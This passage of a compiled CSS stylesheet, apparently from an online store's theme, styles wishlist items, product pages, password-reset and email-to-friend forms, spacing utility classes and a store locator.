  line-height: 1.7; }
  @media all and (min-width: 768px) {
    .wishlist__item-name-link {
      font-size: 16px;
      line-height: 1.5; } }

.wishlist__item-inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  padding: 8px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-inner {
      padding: 0; } }

.wishlist__comment {
  width: 100%; }

.wishlist__item-actions {
  display: flex;
  justify-content: space-evenly;
  order: 2;
  margin: 8px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-actions {
      margin: 8px 0 16px; } }
  .wishlist__item-actions--to-cart {
    width: 100%;
    order: 3;
    margin: 0; }
    @media all and (min-width: 768px) {
      .wishlist__item-actions--to-cart {
        margin: 8px 0; } }
  .wishlist__item-actions .button:hover .icon, .wishlist__item-actions .slider__link--button:hover .icon, .wishlist__item-actions .slider__link--button-secondary:hover .icon, .wishlist__item-actions .button:active .icon, .wishlist__item-actions .slider__link--button:active .icon, .wishlist__item-actions .slider__link--button-secondary:active .icon {
    fill: #fff; }
  .wishlist__item-actions .button .icon, .wishlist__item-actions .slider__link--button .icon, .wishlist__item-actions .slider__link--button-secondary .icon {
    fill: #6e7577; }

.wishlist__item-stock-info {
  width: 100%;
  order: 3; }

.wishlist__link {
  display: block; }

.wishlist__label {
  margin: 0 0 8px;
  padding: 0 8px 0 0; }

.wishlist__qty {
  display: flex;
  margin: 8px 0;
  flex-direction: column;
  align-items: flex-start;
  max-width: 100%; }
  @media all and (min-width: 768px) {
    .wishlist__qty {
      margin: 16px 0; } }
  @media all and (min-width: 1200px) {
    .wishlist__qty {
      max-width: 166px; } }
  .wishlist__qty .quantity-update {
    border: 0; }
    .wishlist__qty .quantity-update__button {
      width: 48px;
      height: 48px;
      display: none; }
      @media all and (min-width: 1328px) {
        .wishlist__qty .quantity-update__button {
          display: flex; } }
      .wishlist__qty .quantity-update__button:hover .icon {
        fill: #fff; }
      .wishlist__qty .quantity-update__button .icon {
        fill: #6e7577; }
    .wishlist__qty .quantity-update__input {
      height: 48px;
      border-width: 1px;
      color: #6e7577; }

.wishlist__field-qty {
  text-align: center;
  min-width: 0; }

.wishlist__button {
  width: 100%; }

.wishlist__actions {
  padding: 24px 0 0; }
  @media all and (min-width: 768px) {
    .wishlist__actions {
      align-items: flex-start; } }
  .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
        padding: 0 32px; } }
  .wishlist__actions .link, .wishlist__actions .dashboard-nav .nav.item > a, .dashboard-nav .wishlist__actions .nav.item > a, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .goTo, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .yotpo-icon, .wishlist__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .wishlist__actions .yotpo-read-more {
    text-decoration: underline;
    font-size: 16px;
    line-height: 2;
    letter-spacing: 1px; }

.wishlist__rating-wrapper {
  min-height: 16px; }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__group {
    display: flex;
    flex-wrap: wrap; } }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__list {
    flex: 1 0 50%; } }

.wishlist .wishlist-management__item {
  font-size: 14px;
  cursor: pointer; }
  .wishlist .wishlist-management__item--active a {
    font-weight: 700;
    text-decoration: underline; }

.wishlist input[type="number"]::-webkit-outer-spin-button,
.wishlist input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.wishlist input[type="number"] {
  -moz-appearance: textfield; }

@media all and (min-width: 480px) {
  .email-to-friend {
    max-width: 500px;
    margin: 0 auto; } }

.email-to-friend__form {
  width: 100%; }

.email-to-friend__legend {
  font-family: "Inter";
  font-weight: 700; }

.email-to-friend__sender-wrapper {
  margin: 0 0 16px; }

.email-to-friend__fieldset {
  margin: 0 0 32px; }

.email-to-friend__inner-fieldset {
  margin: 32px 0 0; }

.email-to-friend__options .fields:not(.additional) .email-to-friend__inner-fieldset {
  margin-top: 0; }

.email-to-friend__message {
  resize: vertical; }

.email-to-friend__remove {
  margin: 0 0 16px; }

.email-to-friend__back {
  margin: 0 0 0 16px;
  cursor: pointer; }

.email-to-friend__submit {
  margin: 0 0 32px; }

.forgot-password {
  max-width: 432px;
  margin: 0 auto 80px; }
  .forgot-password__email, .forgot-password__captcha-field {
    margin-bottom: 32px; }
  .forgot-password__captcha-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-bottom: 16px; }
  .forgot-password__image {
    padding-right: 8px;
    width: auto;
    max-width: 250px; }
  .forgot-password__info {
    margin-bottom: 32px;
    color: #6e7577;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .forgot-password__info {
        text-align: center; } }
  .forgot-password__actions {
    padding: 16px 0;
    text-align: center; }
  .forgot-password__heading {
    margin: 24px 0 64px; }
  .forgot-password__captcha {
    padding: 0 16px; }

.home:not(.breadcrumbs__item) {
  display: flex;
  flex-direction: column; }

.home__banner {
  margin: 0 0 16px; }
  @media all and (min-width: 768px) {
    .home__banner {
      margin: 0 0 32px; } }
  @media all and (min-width: 1024px) {
    .home__banner {
      margin: 0 0 16px; } }

.paypal-review__product-image {
  width: 80px; }

.product-view {
  padding: 16px 0 0 0; }
  @media all and (min-width: 768px) {
    .product-view {
      padding: 48px 0 0 0; } }
  @media all and (min-width: 1200px) {
    .product-view {
      padding: 48px; } }
  .product-view__wrapper {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1120px; }
    @media all and (min-width: 768px) {
      .product-view__wrapper {
        display: grid;
        grid-template-columns: 50% 50%;
        grid-template-rows: auto auto auto;
        column-gap: 16px; } }
    @media all and (min-width: 1024px) {
      .product-view__wrapper {
        column-gap: 48px; } }
    @media all and (min-width: 1200px) {
      .product-view__wrapper {
        column-gap: 144px; } }
  .product-view__description, .product-view__details {
    position: relative; }
    @media all and (min-width: 768px) {
      .product-view__description, .product-view__details {
        grid-column-start: 2;
        width: calc(100% - 16px); } }
    @media all and (min-width: 1024px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 48px); } }
    @media all and (min-width: 1200px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 144px); } }
  .product-view__description {
    order: 2; }
  .product-view__details {
    order: 3; }
    @media all and (min-width: 768px) {
      .product-view__details {
        grid-row-start: 2; } }
  .product-view__gallery {
    position: relative;
    margin: 0 0 16px;
    order: 1; }
    @media all and (min-width: 768px) {
      .product-view__gallery {
        grid-column-start: 1;
        grid-row-start: 1;
        grid-row-end: 3; } }
  .product-view__badges {
    z-index: 1;
    top: 16px;
    left: 0; }
    @media all and (min-width: 768px) {
      .product-view__badges {
        top: 24px;
        left: 0; } }
    @media all and (min-width: 1024px) {
      .product-view__badges {
        top: 24px;
        left: 82px; } }
    @media all and (min-width: 1200px) {
      .product-view__badges {
        left: 114px; } }
  .product-view__title.heading--page {
    margin: 0 0 24px;
    text-transform: initial;
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .product-view__title.heading--page {
        font-size: 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__title.heading--page {
        font-size: 32px; } }
  .product-view__sku {
    display: none;
    font-weight: 500;
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .product-view__sku {
        display: block; } }
  .product-view__stock {
    min-width: 60px;
    min-height: 22px;
    padding: 0;
    font-weight: 700;
    white-space: nowrap;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
    text-decoration: none; }
    .product-view__stock:before, .product-view__stock:after {
      display: none; }
    .product-view__stock:hover {
      color: #1a1b1d;
      text-decoration: underline; }
    @media all and (min-width: 768px) {
      .product-view__stock {
        font-size: 14px; } }
  .product-view__rating {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 0 0 8px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__price {
    display: none;
    padding: 16px 0; }
    @media all and (min-width: 768px) {
      .product-view__price {
        display: block; }
        .product-view__price .price__value,
        .product-view__price .price__value--special {
          font-size: 24px; }
        .product-view__price .price__value--old {
          font-size: 18px; } }
  .product-view .price--between {
    display: flex;
    flex-direction: column;
    line-height: 1.2; }
    .product-view .price--between .price__text {
      display: inline-flex;
      min-width: 50px; }
  .product-view__short-description-heading {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    color: #6e7577;
    text-transform: none; }
  .product-view__buttons-wrapper--ee .product-view__extra-actions {
    display: flex; }
  .product-view__buttons-wrapper--ee .product-view__update-wishlist {
    order: 4; }
  .product-view__buttons-wrapper--ee .towishlist {
    display: none; }
  .product-view__buttons {
    display: flex;
    width: 100%;
    align-items: flex-end;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-view__buttons .dropdown-list__label.button--icon-filled:after {
        left: calc(50% - 63px); } }
    .product-view__buttons .paypal {
      margin: 0 16px 0 0; }
  .product-view__extra-actions {
    display: none;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-view__extra-actions {
        display: flex;
        width: auto; } }
  .product-view__button {
    width: 48%;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__button {
        margin: 0 0 0 8px;
        width: auto;
        min-width: 56px;
        min-height: 56px; } }
    @media all and (min-width: 768px) {
      .product-view__button .button__text {
        display: none; } }
    .product-view__button--wishlist.button--icon-filled {
      background-color: #fbfbfb; }
      .product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
      .product-view__button--wishlist.button--icon-filled:hover:before {
        background-color: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:hover:after {
        display: block;
        background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
      .product-view__button--wishlist.button--icon-filled:hover .icon {
        fill: #fff; }
  .product-view__extra-actions {
    order: 3; }
  .product-view__addtowishlist {
    display: none;
    width: 100%;
    min-height: 56px;
    min-width: 56px;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__addtowishlist {
        display: flex;
        width: auto;
        margin: 0 0 0 8px; } }
    .product-view__addtowishlist .button__text {
      display: none; }
    .product-view__addtowishlist--update {
      display: flex; }
      .product-view__addtowishlist--update .button__text {
        display: inline-block; }
  .product-view__update-wishlist {
    width: 100%;
    height: 56px;
    margin: 8px 0 0;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__update-wishlist {
        margin: 16px 0 0; } }
  .product-view__requisition, .product-view__multiwishlist {
    width: 100%;
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .product-view__requisition, .product-view__multiwishlist {
        margin: 16px 0 0; } }
    .product-view__requisition .button, .product-view__requisition .slider__link--button, .product-view__requisition .slider__link--button-secondary, .product-view__multiwishlist .button, .product-view__multiwishlist .slider__link--button, .product-view__multiwishlist .slider__link--button-secondary {
      width: 100%; }
    .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
      justify-content: flex-start; }
      @media all and (min-width: 768px) {
        .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; } }
    @media all and (min-width: 768px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 360px; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 200%; } }
  .product-view__requisition {
    order: 5; }
    @media all and (min-width: 768px) {
      .product-view__requisition {
        width: 55%; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition {
        width: 50%; } }
    .product-view__requisition .dropdown-list__content {
      right: 0;
      left: auto; }
  .product-view__update-requisition-list {
    display: flex;
    height: 56px;
    width: 100%;
    margin: 0 0 16px; }
    .product-view__update-requisition-list .button, .product-view__update-requisition-list .slider__link--button, .product-view__update-requisition-list .slider__link--button-secondary {
      width: 100%; }
  .product-view__multiwishlist {
    order: 4; }
    @media all and (min-width: 768px) {
      .product-view__multiwishlist {
        width: 44%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist {
        width: 50%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist .dropdown-list__item {
        padding: 0 8px 0 0; } }
  .product-view__add-to-cart, .product-view__update-cart {
    display: none;
    order: 1;
    flex-grow: 1;
    height: 56px;
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .product-view__add-to-cart, .product-view__update-cart {
        display: inline-flex; } }
  .product-view__select-option .select__field-list--single,
  .product-view__select-option .select__field-item {
    height: 56px;
    line-height: 56px; }
  .product-view__options {
    margin: 0 0 24px; }
  .product-view__qty {
    margin: 0 0 24px; }
  .product-view__stock-status {
    margin: 16px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-view__stock-status {
        margin: 0; } }
  .product-view__brief {
    margin: 32px 0; }
    @media all and (min-width: 768px) {
      .product-view__brief {
        margin: 16px 0 24px; } }
    .product-view__brief .brief-info {
      display: block; }
      .product-view__brief .brief-info__title {
        text-transform: capitalize;
        font-weight: 700;
        font-size: 14px; }
      .product-view__brief .brief-info__subtitle {
        font-size: 12px;
        text-transform: none; }
      .product-view__brief .brief-info__item {
        margin: 0 0 8px; }
  .product-view__form {
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__summary {
    width: 100%;
    padding: 16px 0 0;
    margin: 0 0 32px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .product-view__summary {
        margin: 0; } }
  .product-view__summary-price {
    display: flex;
    align-items: center;
    margin: 0 0 16px;
    font-weight: 700; }
    .product-view__summary-price .price__value {
      font-size: 24px; }
  .product-view__summary-unit {
    padding: 0 0 0 4px;
    font-size: 24px; }
  .product-view__summary-list {
    font-size: 16px; }
  .product-view__summary-title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
  .product-view__summary-item-title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
  .product-view__summary-item-value {
    color: #6e7577; }
  .product-view__customization {
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px;
    padding: 0 0 16px;
    margin: 0 0 8px; }
  .product-view__grouped-table {
    margin: 0 0 16px;
    border-width: 0; }
    .product-view__grouped-table th,
    .product-view__grouped-table td {
      border-right: 0;
      justify-content: flex-end; }
      .product-view__grouped-table th.product-view__grouped-product-name-cell,
      .product-view__grouped-table td.product-view__grouped-product-name-cell {
        justify-content: space-between; }
        @media all and (min-width: 768px) {
          .product-view__grouped-table th.product-view__grouped-product-name-cell,
          .product-view__grouped-table td.product-view__grouped-product-name-cell {
            display: table-cell; } }
        .product-view__grouped-table th.product-view__grouped-product-name-cell:before,
        .product-view__grouped-table td.product-view__grouped-product-name-cell:before {
          display: none; }
    .product-view__grouped-table th,
    .product-view__grouped-table td:before {
      padding: 8px 0;
      font-size: 14px;
      font-weight: 600;
      background-color: #fff;
      text-align: right; }
      @media all and (min-width: 768px) {
        .product-view__grouped-table th,
        .product-view__grouped-table td:before {
          text-align: left; } }
    .product-view__grouped-table td {
      padding: 16px 0;
      vertical-align: top; }
  .product-view__grouped-product-qty-td {
    padding-left: 0 0 0 16px; }
  .product-view__grouped-product-name {
    display: block;
    font-weight: 600; }
    @media all and (min-width: 768px) {
      .product-view__grouped-product-name {
        margin: 0 0 8px 0; } }
  .product-view__grouped-qty {
    max-width: 112px; }
    .product-view__grouped-qty .input__field, .product-view__grouped-qty .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .product-view__grouped-qty .input-text, .product-view__grouped-qty .my-orders__field-wrapper input, .my-orders__field-wrapper .product-view__grouped-qty input, .product-view__grouped-qty .page-main .product-view .yotpo input, .page-main .product-view .yotpo .product-view__grouped-qty input,
    .product-view__grouped-qty .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .product-view__grouped-qty textarea {
      text-align: center;
      border-color: #d8d8d8; }
  .product-view__tabs {
    max-width: 1120px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .product-view__tabs {
        margin: 64px auto 0;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__tabs {
        padding: 0; } }
    .product-view__tabs .tab__title {
      height: 56px;
      padding: 0 0 0 8px;
      text-align: left; }
      @media all and (min-width: 768px) {
        .product-view__tabs .tab__title {
          padding: 0 0 0 24px; } }
      @media all and (min-width: 1024px) {
        .product-view__tabs .tab__title {
          text-align: center;
          padding: 0; } }
  .product-view__tabs-sticky-wrap {
    display: none; }
    @media all and (min-width: 768px) {
      .product-view__tabs-sticky-wrap {
        display: block;
        position: fixed;
        visibility: hidden;
        top: 0;
        width: 100vw;
        left: 50vw;
        right: auto;
        margin-left: -50vw;
        margin-right: auto;
        background-color: #fff;
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0;
        box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
        z-index: 50; }
        .product-view__tabs-sticky-wrap.aos-animate {
          visibility: visible; } }
  .product-view__tabs-sticky {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    width: 100%;
    max-width: 1120px;
    margin: 0 auto; }
    .product-view__tabs-sticky .tab__title--sticky {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 48px;
      border-width: 0;
      text-decoration: none; }
  @media all and (min-width: 768px) {
    .product-view__table .table td {
      text-align: right; } }
  .product-view .slider--products {
    margin: 48px 0; }
  .product-view .add-to-cart--ee .add-to-cart__wrapper {
    padding: 12px 8px 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 8px; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 40px; } }
  .product-view .add-to-cart--ee .add-to-cart__action {
    position: absolute;
    bottom: 8px;
    right: 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__action {
        position: static; } }
  .product-view .add-to-cart--ee .price-box {
    display: flex;
    flex-direction: column;
    padding: 12px 0 0; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .price-box {
        flex-direction: row;
        align-items: center; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .price-box {
        padding: 4px 0 0; } }

.catalog-product-view .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: none; }

.catalog-product-view .product-view__buttons-wrapper--ee .dropdown-list__icon {
  margin: 0; }

.catalog-product-view.wishlist-index-configure .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: flex; }

.catalog-product-view .grecaptcha-badge {
  bottom: 112px !important; }
  @media all and (min-width: 768px) {
    .catalog-product-view .grecaptcha-badge {
      bottom: 0 !important; } }

.search-no-results__icon {
  width: 120px;
  height: 120px;
  fill: #6e7577;
  margin: 48px auto; }

.search-no-results__description {
  margin-bottom: 48px;
  font-size: 16px;
  line-height: 32px;
  text-align: center; }
  .search-no-results__description strong {
    font-size: 18px; }

.search-no-results__link {
  width: 100%; }
  @media all and (min-width: 768px) {
    .search-no-results__link {
      width: 320px; } }

.search-no-result.page-layout-2columns-left .catalog-list {
  display: flex; }
  .search-no-result.page-layout-2columns-left .catalog-list__products {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .search-no-result.page-layout-2columns-left .catalog-list__sidebar-additional {
    display: none; }

.no-scroll {
  overflow: hidden;
  height: 100%; }

.margin-0 {
  margin: 0; }

.margin-xs {
  margin: 8px; }

.margin-s {
  margin: 12px; }

.margin-m {
  margin: 16px; }

.margin-sm {
  margin: 24px; }

.margin-l {
  margin: 32px; }

.margin-sl {
  margin: 40px; }

.margin-xl {
  margin: 48px; }

.margin-auto {
  margin: auto; }

.margin-top-0 {
  margin-top: 0; }

.margin-top-xs {
  margin-top: 8px; }

.margin-top-s {
  margin-top: 12px; }

.margin-top-m {
  margin-top: 16px; }

.margin-top-sm {
  margin-top: 24px; }

.margin-top-l {
  margin-top: 32px; }

.margin-top-sl {
  margin-top: 40px; }

.margin-top-xl {
  margin-top: 48px; }

.margin-top-auto {
  margin-top: auto; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-bottom-xs {
  margin-bottom: 8px; }

.margin-bottom-s {
  margin-bottom: 12px; }

.margin-bottom-m {
  margin-bottom: 16px; }

.margin-bottom-sm {
  margin-bottom: 24px; }

.margin-bottom-l {
  margin-bottom: 32px; }

.margin-bottom-sl {
  margin-bottom: 40px; }

.margin-bottom-xl {
  margin-bottom: 48px; }

.margin-bottom-auto {
  margin-bottom: auto; }

.margin-left-0 {
  margin-left: 0; }

.margin-left-xs {
  margin-left: 8px; }

.margin-left-s {
  margin-left: 12px; }

.margin-left-m {
  margin-left: 16px; }

.margin-left-sm {
  margin-left: 24px; }

.margin-left-l {
  margin-left: 32px; }

.margin-left-sl {
  margin-left: 40px; }

.margin-left-xl {
  margin-left: 48px; }

.margin-left-auto {
  margin-left: auto; }

.margin-right-0 {
  margin-right: 0; }

.margin-right-xs {
  margin-right: 8px; }

.margin-right-s {
  margin-right: 12px; }

.margin-right-m {
  margin-right: 16px; }

.margin-right-sm {
  margin-right: 24px; }

.margin-right-l {
  margin-right: 32px; }

.margin-right-sl {
  margin-right: 40px; }

.margin-right-xl {
  margin-right: 48px; }

.margin-right-auto {
  margin-right: auto; }

.margin-hz-0 {
  margin-left: 0;
  margin-right: 0; }

.margin-hz-xs {
  margin-left: 8px;
  margin-right: 8px; }

.margin-hz-s {
  margin-left: 12px;
  margin-right: 12px; }

.margin-hz-m {
  margin-left: 16px;
  margin-right: 16px; }

.margin-hz-sm {
  margin-left: 24px;
  margin-right: 24px; }

.margin-hz-l {
  margin-left: 32px;
  margin-right: 32px; }

.margin-hz-sl {
  margin-left: 40px;
  margin-right: 40px; }

.margin-hz-xl {
  margin-left: 48px;
  margin-right: 48px; }

.margin-hz-auto {
  margin-left: auto;
  margin-right: auto; }

.margin-vc-0 {
  margin-top: 0;
  margin-bottom: 0; }

.margin-vc-xs {
  margin-top: 8px;
  margin-bottom: 8px; }

.margin-vc-s {
  margin-top: 12px;
  margin-bottom: 12px; }

.margin-vc-m {
  margin-top: 16px;
  margin-bottom: 16px; }

.margin-vc-sm {
  margin-top: 24px;
  margin-bottom: 24px; }

.margin-vc-l {
  margin-top: 32px;
  margin-bottom: 32px; }

.margin-vc-sl {
  margin-top: 40px;
  margin-bottom: 40px; }

.margin-vc-xl {
  margin-top: 48px;
  margin-bottom: 48px; }

.margin-vc-auto {
  margin-top: auto;
  margin-bottom: auto; }

.padding-0 {
  padding: 0; }

.padding-xs {
  padding: 8px; }

.padding-s {
  padding: 12px; }

.padding-m {
  padding: 16px; }

.padding-sm {
  padding: 24px; }

.padding-l {
  padding: 32px; }

.padding-sl {
  padding: 40px; }

.padding-xl {
  padding: 48px; }

.padding-top-0 {
  padding-top: 0; }

.padding-top-xs {
  padding-top: 8px; }

.padding-top-s {
  padding-top: 12px; }

.padding-top-m {
  padding-top: 16px; }

.padding-top-sm {
  padding-top: 24px; }

.padding-top-l {
  padding-top: 32px; }

.padding-top-sl {
  padding-top: 40px; }

.padding-top-xl {
  padding-top: 48px; }

.padding-bottom-0 {
  padding-bottom: 0; }

.padding-bottom-xs {
  padding-bottom: 8px; }

.padding-bottom-s {
  padding-bottom: 12px; }

.padding-bottom-m {
  padding-bottom: 16px; }

.padding-bottom-sm {
  padding-bottom: 24px; }

.padding-bottom-l {
  padding-bottom: 32px; }

.padding-bottom-sl {
  padding-bottom: 40px; }

.padding-bottom-xl {
  padding-bottom: 48px; }

.padding-left-0 {
  padding-left: 0; }

.padding-left-xs {
  padding-left: 8px; }

.padding-left-s {
  padding-left: 12px; }

.padding-left-m {
  padding-left: 16px; }

.padding-left-sm {
  padding-left: 24px; }

.padding-left-l {
  padding-left: 32px; }

.padding-left-sl {
  padding-left: 40px; }

.padding-left-xl {
  padding-left: 48px; }

.padding-right-0 {
  padding-right: 0; }

.padding-right-xs {
  padding-right: 8px; }

.padding-right-s {
  padding-right: 12px; }

.padding-right-m {
  padding-right: 16px; }

.padding-right-sm {
  padding-right: 24px; }

.padding-right-l {
  padding-right: 32px; }

.padding-right-sl {
  padding-right: 40px; }

.padding-right-xl {
  padding-right: 48px; }

.padding-hz-0 {
  padding-left: 0;
  padding-right: 0; }

.padding-hz-xs {
  padding-left: 8px;
  padding-right: 8px; }

.padding-hz-s {
  padding-left: 12px;
  padding-right: 12px; }

.padding-hz-m {
  padding-left: 16px;
  padding-right: 16px; }

.padding-hz-sm {
  padding-left: 24px;
  padding-right: 24px; }

.padding-hz-l {
  padding-left: 32px;
  padding-right: 32px; }

.padding-hz-sl {
  padding-left: 40px;
  padding-right: 40px; }

.padding-hz-xl {
  padding-left: 48px;
  padding-right: 48px; }

.padding-vc-0 {
  padding-top: 0;
  padding-bottom: 0; }

.padding-vc-xs {
  padding-top: 8px;
  padding-bottom: 8px; }

.padding-vc-s {
  padding-top: 12px;
  padding-bottom: 12px; }

.padding-vc-m {
  padding-top: 16px;
  padding-bottom: 16px; }

.padding-vc-sm {
  padding-top: 24px;
  padding-bottom: 24px; }

.padding-vc-l {
  padding-top: 32px;
  padding-bottom: 32px; }

.padding-vc-sl {
  padding-top: 40px;
  padding-bottom: 40px; }

.padding-vc-xl {
  padding-top: 48px;
  padding-bottom: 48px; }

.border-primary {
  border: 1px solid #d8d8d8; }

.border-secondary {
  border: 1px solid #6e7577; }

.border-color-primary {
  border-color: #1a1b1d; }

.border-color-secondary {
  border-color: #6e7577; }

.border-color-light {
  border-color: #d8d8d8; }

.border-width-1 {
  border-width: 1px; }

.border-width-2 {
  border-width: 2px; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.none-text-transform {
  text-transform: none; }

.bold {
  font-weight: 700; }

.display-none {
  display: none; }

@media all and (max-width: 479px) {
  .display-none-s {
    display: none; } }

@media all and (max-width: 767px) {
  .display-none-m {
    display: none; } }

@media all and (max-width: 1023px) {
  .display-none-l {
    display: none; } }

@media all and (max-width: 1199px) {
  .display-none-xl {
    display: none; } }

.opacity-0 {
  opacity: 0; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.width-full {
  width: 100%; }

.width-full-screen {
  width: 100vw; }

.width-auto {
  width: auto; }

.width-initial {
  width: initial; }

.visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.store-locator__button-search {
  top: 0; }
  .store-locator__button-search.-hidden {
    display: none; }

.store-locator__today-label {
  font-size: 12px; }
  @media all and (min-width: 768px) {
    .store-locator__today-label {
      font-size: 14px; } }

@media all and (min-width: 768px) {
  .store-locator__stores {
    flex-direction: column; } }

@media all and (min-width: 1200px) {
  .store-locator__stores {
    flex-direction: row; } }

.store-locator .amlocator-search-container .amlocator-title {
  margin: 0 0 16px 0; }
  .store-locator .amlocator-search-container .amlocator-title .amlocator-link {
    word-break: keep-all; }

.store-locator .amlocator-search-container {
  border: 1px;
  background-color: transparent;
  border-width: 1px;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-filters-container {
  background-color: transparent;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-store-desc {
  background-color: #fbfbfb; }
  .store-locator .amlocator-store-desc.-active {
    background-color: #fbfbfb;
    color: #1a1b1d;
    border: 2px solid #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-title .amlocator-link {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active .amlocator-schedule-table {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active + .amlocator-schedule-container {
      background-color: #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-today {
      color: #1a1b1d;
      background-color: #d8d8d8; }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today {
          flex-wrap: wrap; } }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today .amlocator-time {
          width: 100%;
          justify-content: space-between; } }

.store-locator .amlocator-attribute-wrapper .amlocator-input {
  margin: 8px 0; }

.store-locator .amlocator-schedule-table {
  margin: 16px 0 0 0; }

.store-locator .amlocator-description {
  margin: 8px 0 0 0; }

.store-locator .amlocator-info-popup {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6; }

.store-locator .amlocator-description p {
  font-size: 14px; }

.store-locator .input__field, .store-locator .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .store-locator .input-text, .store-locator .my-orders__field-wrapper input, .my-orders__field-wrapper .store-locator input, .store-locator .page-main .product-view .yotpo input, .page-main .product-view .yotpo .store-locator input,
.store-locator .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .store-locator textarea {
  font-size: 14px; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button,
.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button {
  color: #fff;
  background-color: #1a1b1d;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  min-height: 48px;
  padding: 0 32px; }
